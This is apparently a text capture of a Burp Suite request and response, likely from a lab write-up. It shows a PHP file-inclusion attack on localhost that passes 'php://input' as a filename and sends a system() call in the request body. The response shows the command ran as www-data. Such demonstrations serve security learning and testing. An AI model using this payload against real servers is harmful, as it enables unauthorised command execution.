 Request
Pretty Raw Hex \n
1 POST /?filename=php://input HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=8kvvf6gjk2fv05tqfsk1mjnse6
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Sec-GPC: 1
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 22
18
19 <?php system("id"); ?>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 30 Jan 2023 14:19:33 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 uid=33(www-data) gid=33(www-data) groups=33(www-data)
9